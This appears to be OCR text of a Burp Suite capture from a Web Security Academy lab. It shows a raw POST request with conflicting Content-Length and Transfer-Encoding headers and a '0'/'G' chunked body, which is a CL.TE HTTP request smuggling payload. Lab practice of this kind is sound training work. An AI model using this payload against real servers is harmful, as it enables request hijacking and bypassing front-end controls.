 Request
Pretty Raw Hex \n
别忘打开
1 POST / HTTP/1.1 \r \n
2 Host: ac041f521eb787c3c032405c00080086.web-security-academy.net
\r \n
3 Cookie: session=u5SaXSylZpZtfCUCH4y6INttvGXhppPh \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8 \r \n
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Referer: https://portswigger.net/ \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Te: trailers \r \n
11 Connection: close \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length: 6 \r \n
14 Transfer-Encoding:chunked \r \n
15 \r \n
16 0 \r \n
17 \r \n
18 G \r \n
19 \r \n
20
REEBUF